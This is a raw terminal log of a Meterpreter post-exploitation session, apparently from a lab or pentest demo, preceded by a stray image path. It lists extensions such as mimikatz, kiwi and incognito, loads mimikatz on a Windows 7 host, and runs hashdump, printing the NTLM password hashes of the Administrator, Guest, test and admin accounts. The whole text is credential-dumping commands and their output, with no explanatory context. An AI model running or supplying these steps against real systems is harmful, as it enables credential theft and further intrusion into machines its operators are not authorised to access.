 meterpreter >
meterpreter > load
load espia load incognito load lanattacks load peinjector load python load unhook
load extapi load kiwi load mimikatz load powershell load sniffer load winpmem
meterpreter > load
meterpreter >
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (6.1 Build 7601, Service Pack 1).).
Success.
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd70544b1757f841389819e8b42202ec...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test:1000:aad3b435b51404eeaad3b435b51404ee:2fe6cf32a68a70e7216bbd52afe21f64:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:89551acff8895768e489bb3054af94fd:::